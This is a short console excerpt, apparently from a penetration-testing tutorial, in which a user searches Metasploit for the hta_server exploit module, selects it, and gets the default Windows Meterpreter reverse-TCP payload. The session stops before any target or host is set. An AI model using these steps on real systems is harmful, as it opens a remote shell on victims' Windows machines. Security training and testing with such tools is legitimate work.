 msf5 > search hta_server
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/misc/hta_server 2016-10-06 manual No HTA Web Server
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) >